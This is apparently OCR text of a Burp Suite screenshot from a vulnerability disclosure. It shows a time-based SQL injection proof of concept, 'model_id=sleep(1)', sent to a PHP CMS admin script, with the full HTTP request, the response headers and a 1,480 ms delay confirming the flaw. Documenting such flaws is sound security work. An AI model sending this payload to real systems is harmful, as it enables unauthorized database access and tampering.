 payload: act=del&model_id=sleep(1)
Request
Pretty Raw Hex \n
1 GET /uploads/admin/model.php?act=del&model_id=sleep(1) HTTP/1.1
2 Host: bulecms.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer: http://bulecms.com/uploads/admin/model.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=bd7a14cb95618c1b7c5986f2ddea2616
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jul 2022 07:05:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=gb2312
10 Content-Length: 1480
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
16 <title>
Search...
0 matches
Done
INSPECTOR
Selection (25)
SELECTED TEXT
act=del&model_id=sleep(1)
DECODED FROM: URL encoding
act=del&model_id=sleep(1)
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
1,826 bytes | 1,480 millis